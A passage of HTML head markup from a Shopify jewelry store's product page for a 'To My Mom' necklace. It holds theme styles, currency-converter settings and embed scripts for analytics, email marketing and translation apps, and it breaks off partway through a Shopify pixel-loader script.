        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.ziella.co/cdn/shop/t/17/assets/base.css?v=40878952997588588531739166115" rel="stylesheet" type="text/css" media="all">
<link rel="preload" as="font" href="//www.ziella.co/cdn/fonts/quattrocento_sans/quattrocentosans_n4.ce5e9bf514e68f53bdd875976847cf755c702eaa.woff2" type="font/woff2" crossorigin=""><link rel="preload" as="font" href="//www.ziella.co/cdn/fonts/lora/lora_n4.9a60cb39eff3bfbc472bac5b3c5c4d7c878f0a8d.woff2" type="font/woff2" crossorigin=""><link rel="stylesheet" href="//www.ziella.co/cdn/shop/t/17/assets/component-predictive-search.css?v=76514217051199997821736497285" media="print" onload="this.media='all'"><script>
      
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount}}", money_with_currency_format: "${{amount}} USD", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BND,BOB,BSD,BWP,BZD,CAD,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MXN,MYR,NGN,NIO,NOK,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RON,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TOP,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER,ZAR".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>


    
    <!--Gem_Page_Header_Script-->
<!-- "snippets/gem-app-header-scripts.liquid" was not rendered, the associated app was uninstalled -->
<!--End_Gem_Page_Header_Script-->
<!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel="preconnect dns-prefetch" href="https://api.config-security.com/" crossorigin="">
<link rel="preconnect dns-prefetch" href="https://conf.config-security.com/" crossorigin="">
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"ziella-co.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"7040481689693",name:`To My Mom - &quot;Without You There Is No Me&quot; 14K Forever Necklace`,price:"59.95",variant:"40872816410717"},search:"",collection:"",cart:"drawer",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/elevar-conversion-tracking/blocks/dataLayerEmbed/bc30ab68-b15c-4311-811f-8ef485877ad6 -->



<script type="module" dynamic="">
  const configUrl = "/a/elevar/static/configs/586d16b378981908be2ccd08a92ed5f892027999/config.js";
  const config = (await import(configUrl)).default;
  const scriptUrl = config.script_src_app_theme_embed;

  if (scriptUrl) {
    const { handler } = await import(scriptUrl);

    await handler(
      config,
      {
        cartData: {
  marketId: "9621897309",
  attributes:{},
  cartTotal: "0.0",
  currencyCode:"USD",
  items: []
}
,
        user: {cartTotal: "0.0",
    currencyCode:"USD",customer: {},
}
,
        isOnCartPage:false,
        collectionView:null,
        searchResultsView:null,
        productView:{
    attributes:{},
    currencyCode:"USD",defaultVariant: {id:"SO-8782021",name:"To My Mom - \"Without You There Is No Me\" 14K Forever Necklace",
        brand:"ShineOn Fulfillment",
        category:"Jewelry",
        variant:"14k White Gold Finish \/ Standard Box",
        price: "59.95",
        productId: "7040481689693",
        variantId: "40872816410717",
        compareAtPrice: "119.95",image:"\/\/www.ziella.co\/cdn\/shop\/products\/asset_782_transformation_10609.jpg?v=1674075947",url:"\/products\/to-my-mom-without-you-there-is-no-me-14k-forever-necklace?variant=40872816410717"},items: [{id:"SO-8782021",name:"To My Mom - \"Without You There Is No Me\" 14K Forever Necklace",
          brand:"ShineOn Fulfillment",
          category:"Jewelry",
          variant:"14k White Gold Finish \/ Standard Box",
          price: "59.95",
          productId: "7040481689693",
          variantId: "40872816410717",
          compareAtPrice: "119.95",image:"\/\/www.ziella.co\/cdn\/shop\/products\/asset_782_transformation_10609.jpg?v=1674075947",url:"\/products\/to-my-mom-without-you-there-is-no-me-14k-forever-necklace?variant=40872816410717"},{id:"SO-8782024",name:"To My Mom - \"Without You There Is No Me\" 14K Forever Necklace",
          brand:"ShineOn Fulfillment",
          category:"Jewelry",
          variant:"18k Yellow Gold Finish \/ Standard Box",
          price: "79.95",
          productId: "7040481689693",
          variantId: "40872816443485",
          compareAtPrice: "159.95",image:"\/\/www.ziella.co\/cdn\/shop\/products\/asset_783_transformation_10610.jpg?v=1674075957",url:"\/products\/to-my-mom-without-you-there-is-no-me-14k-forever-necklace?variant=40872816443485"},{id:"SO-8782026",name:"To My Mom - \"Without You There Is No Me\" 14K Forever Necklace",
          brand:"ShineOn Fulfillment",
          category:"Jewelry",
          variant:"14k White Gold Finish \/ Luxury Box",
          price: "79.95",
          productId: "7040481689693",
          variantId: "40872816476253",
          compareAtPrice: "159.95",image:"\/\/www.ziella.co\/cdn\/shop\/products\/asset_1582_transformation_13989.jpg?v=1674075966",url:"\/products\/to-my-mom-without-you-there-is-no-me-14k-forever-necklace?variant=40872816476253"},{id:"SO-8782027",name:"To My Mom - \"Without You There Is No Me\" 14K Forever Necklace",
          brand:"ShineOn Fulfillment",
          category:"Jewelry",
          variant:"18k Yellow Gold Finish \/ Luxury Box",
          price: "99.95",
          productId: "7040481689693",
          variantId: "40872816509021",
          compareAtPrice: "199.95",image:"\/\/www.ziella.co\/cdn\/shop\/products\/asset_1583_transformation_13446.jpg?v=1674075970",url:"\/products\/to-my-mom-without-you-there-is-no-me-14k-forever-necklace?variant=40872816509021"},]
  },
        checkoutComplete: null
      }
    );
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/currency-converter/blocks/app-embed-block/a56d6bd1-e9df-4a4a-b98e-e9bb5c43a042 --><script>
    window.codeblackbelt = window.codeblackbelt || {};
    window.codeblackbelt.shop = window.codeblackbelt.shop || 'ziella-co.myshopify.com';
    </script><script src="//cdn.codeblackbelt.com/widgets/currency-converter-plus/main.min.js?version=2026011917-0500" async=""></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/live-product-options/blocks/app-embed/88bfdf40-5e27-4962-a966-70c8d1e87757 --><script>
  window.theme = window.theme || {};window.theme.moneyFormat = "${{amount}} USD";window.theme.moneyFormatWithCurrency = "${{amount}} USD";
  window.theme.currencies = ['AED','ALL','AMD','ANG','AUD','AWG','AZN','BAM','BBD','BDT','BND','BOB','BSD','BWP','BZD','CAD','CHF','CNY','CRC','CVE','CZK','DJF','DKK','DOP','DZD','EGP','ETB','EUR','FJD','FKP','GBP','GMD','GNF','GTQ','GYD','HKD','HNL','HUF','IDR','ILS','INR','ISK','JMD','JPY','KES','KGS','KHR','KMF','KRW','KYD','KZT','LAK','LBP','LKR','MAD','MDL','MKD','MMK','MNT','MOP','MUR','MVR','MWK','MXN','MYR','NGN','NIO','NOK','NPR','NZD','PEN','PGK','PHP','PKR','PLN','PYG','QAR','RON','RSD','RWF','SAR','SBD','SEK','SGD','SHP','SLL','STD','THB','TOP','TTD','TWD','TZS','UAH','UGX','USD','UYU','UZS','VND','VUV','WST','XAF','XCD','XOF','XPF','YER','ZAR'];
</script><script src="https://assets.cloudlift.app/api/assets/options.js?shop=ziella-co.myshopify.com" defer="defer"></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/weglot-translate-your-store/blocks/weglot/3097482a-fafe-42ff-bc33-ea19e35c4a20 -->
  






  
    

    
    
    
      
    
  
    

    
    
    
      
    
  


<!--Start Weglot Script-->
<script type="application/json" id="weglot-data">{"allLanguageUrls":{"en":"https://www.ziella.co/products/to-my-mom-without-you-there-is-no-me-14k-forever-necklace","de":"https://www.ziella.co/de/products/to-my-mom-without-you-there-is-no-me-14k-forever-necklace","es":"https://www.ziella.co/es/products/to-my-mom-without-you-there-is-no-me-14k-forever-necklace"},"originalCanonicalUrl":"https://www.ziella.co/products/to-my-mom-without-you-there-is-no-me-14k-forever-necklace","originalPath":"/products/to-my-mom-without-you-there-is-no-me-14k-forever-necklace","settings":{"auto_switch":false,"auto_switch_fallback":null,"category":10,"custom_settings":{"dynamic":"","live":true,"button_style":{"with_name":true,"full_name":true,"is_dropdown":true,"with_flags":false,"custom_css":"","flag_type":"rectangle_mat"},"switchers":[],"translate_images":false,"shopify_theme_app_extension":true,"shopify_extension_connected":true,"translate_search":false,"loading_bar":true,"hide_switcher":false,"wait_transition":true,"definitions":{}},"deleted_at":null,"dynamics":[{"value":".main-atc__label__text"}],"excluded_blocks":[],"excluded_paths":[],"external_enabled":false,"host":"www.ziella.co","is_dns_set":true,"is_https":true,"language_from":"en","language_from_custom_flag":null,"language_from_custom_name":null,"languages":[{"connect_host_destination":null,"custom_code":null,"custom_flag":null,"custom_local_name":null,"custom_name":null,"enabled":true,"language_to":"de"},{"connect_host_destination":null,"custom_code":null,"custom_flag":null,"custom_local_name":null,"custom_name":null,"enabled":true,"language_to":"es"}],"media_enabled":false,"page_views_enabled":false,"technology_id":2,"technology_name":"Shopify","translation_engine":3,"url_type":"SUBDIRECTORY","versions":{"translation":1744023846}}}</script>
<script src="https://cdn.weglot.com/weglot.min.js?api_key=wg_b31d82e53d310e7d8a0a5707bdee80077" async=""></script>
<!--End Weglot Script-->

<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async="" src="https://static.klaviyo.com/onsite/js/UCkULE/klaviyo.js?company_id=UCkULE"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "To My Mom - \"Without You There Is No Me\" 14K Forever Necklace",
          ProductID: 7040481689693,
          Categories: [],
          ImageURL: "https://www.ziella.co/cdn/shop/products/asset_782_transformation_10609_grande.jpg?v=1674075947",
          URL: "https://www.ziella.co/products/to-my-mom-without-you-there-is-no-me-14k-forever-necklace",
          Brand: "ShineOn Fulfillment",
          Price: "$59.95",
          Value: "59.95",
          CompareAtPrice: "$199.95"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/upload-lift/blocks/app-embed/3c98bdcb-7587-4ade-bfe4-7d8af00d05ca -->
<script src="https://assets.cloudlift.app/api/assets/upload.js?shop=ziella-co.myshopify.com" defer="defer"></script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bd7b6-c0b3-778b-badd-68501b9a1719/aftersell-554/assets/aftersell-pdp-upsells.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bd7b6-c0b3-778b-badd-68501b9a1719/aftersell-554/assets/aftersell-utm-triggers.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b28a1-6d88-7215-9c94-f46d681e3a80/axon-shop-integration-70/assets/app-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 57513607261,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ 